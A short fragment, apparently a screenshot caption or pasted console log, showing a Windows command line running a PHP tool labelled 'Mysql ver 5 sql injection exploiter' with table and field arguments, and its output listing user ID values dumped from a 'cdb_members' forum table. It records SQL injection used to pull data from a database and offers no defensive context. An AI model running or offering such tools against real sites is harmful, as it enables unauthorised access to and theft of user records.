 D:\P8-Server\local\php4>php mysql5.php -t cdb_members -f uid
Content-type: text/html
X-Powered-By: PHP/4.4.0
Mysql ver 5 sql injection exploiter
coded by Mika[EST]
uid values of table CDB_MEMBERS :
||4||
||7||
||8||
||9||
||11||
||12||